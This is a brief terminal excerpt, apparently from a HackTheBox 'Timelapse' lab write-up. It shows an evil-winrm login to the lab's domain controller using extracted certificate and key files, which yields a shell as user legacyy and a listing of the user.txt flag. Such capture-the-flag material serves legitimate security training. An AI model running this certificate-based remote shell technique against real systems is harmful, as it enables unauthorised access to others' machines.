 ┌──(kali㉿kali)-[~/HackTheBox/timelapse/smbclient/Dev]
└─$ evil-winrm -i timelapse.htb -c legacy.cert -k legacy.key -S -r TIMELAPSE.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami ; hostname
timelapse\legacyy
dc01
*Evil-WinRM* PS C:\Users\legacyy\Documents> ls ../Desktop
Directory: C:\Users\legacyy\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/10/2025   3:20 AM             34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\Documents>